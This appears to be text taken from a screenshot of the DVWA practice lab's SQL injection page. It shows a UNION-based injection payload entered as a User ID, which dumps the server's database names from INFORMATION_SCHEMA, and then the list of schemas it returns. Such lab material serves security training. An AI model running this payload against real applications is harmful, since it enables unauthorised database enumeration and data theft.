 Vulnerability: SQL Injection
User ID:
Submit
ID: 3' UNION ALL SELECT 1,(SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.SCHEMATA) -- -
First name: Hack
Surname: Me
ID: 3' UNION ALL SELECT 1,(SELECT GROUP_CONCAT(schema_name SEPARATOR 0x3c62723e) FROM INFORMATION_SCHEMA.SCHEMATA) -- -
First name: 1
Surname: information_schema
ba2
challenges
dedecmsv57utf8sp2
dvwa
mysql
performance_schema
pets
phpsql
security
test
wooyun
xssplat